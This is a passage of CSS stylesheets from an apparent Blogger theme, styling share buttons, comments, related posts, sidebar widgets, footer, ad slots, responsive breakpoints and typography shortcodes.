font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
color: #151515;
background: #f2f2f2;
border: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
font-family: Roboto;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
background: #fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.comments h4{
color: #151515;
background: #f2f2f2;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid rgba(0,0,0,0.12);
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #0088ff;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #0088ff transparent transparent;
}
.comments .comments-content .user {
font-family: Roboto;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#0088ff;
font-family: inherit;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 25%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
padding-right: 10px;
overflow: hidden;
position: relative;
box-sizing:border-box;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: inherit;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4n) {
padding-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0;
width: 100%;
background:#364956;
border-bottom: 2px dotted #49545a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#fff;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 0;box-sizing:border-box;    margin-bottom: 10px;}
.lowerbar h2 {
color: #fff;
border-bottom: 1px solid #49545a;
font-size: 16px;
padding: 10px 0;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
margin-bottom: 20px;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a, .lowerbar .list-label-widget-content li a, .lowerbar .list-label-widget-content li a:before, .lowerbar .list-label-widget-content li span:last-child {
text-decoration:none; color: #fff;
}
.lowerbar .ty-bonus .ty-wow {
border-bottom: 1px solid #49545a;
}
.lowerbar .tyard-komet .ty-komet {
border-top: 1px solid #49545a;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .tyard-komet .ty-komet span, .lowerbar .FollowByEmail .widget-content {
background: #495e6d;
}
.lowerbar .widget-content {
}
/* ######## Footer Css ######################### */
#jugas_footer {
color: #fff;
font-family: Roboto;
font-weight: 400;
padding: 20px 0px;
background:#364956;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #0088ff;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #0088ff;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#0088ff;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #0088ff;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #0088ff
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #0088ff;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #0088ff;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Roboto;}
.PopularPosts ul li a:hover{color:#0088ff}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
#header-wrappers {
padding: 10px 0;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
#main-wrapper {
padding-right: 1.4%;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
padding-right: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 50%;
}
.related li:nth-of-type(2n) {
padding-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.item .post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float: none;
margin: 0 auto 8px;
clear: both;
width: 100%;
}
article {
padding:0;
}
}
@media only screen and (max-width: 480px) {
.item .post-footer .share-box .post-labels {
float: none;
}
.index .second-meta .post-labels, .archive .second-meta .post-labels {
float: none;
clear: both;
display: block;
text-align: center;
}
.second-meta .read-more {
display: block;
text-align: center;
}
.second-meta .read-more-wrap {
float: none;
clear: both;
display: block;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
padding-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}
a:link {color:#802fc2; text-decoration:none; }
a:visited {color:#802fc2; text-decoration:none;}
a:hover {color:#af81d6; text-decoration:none;}
a:active {color:#0c55be; text-decoration:none;}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
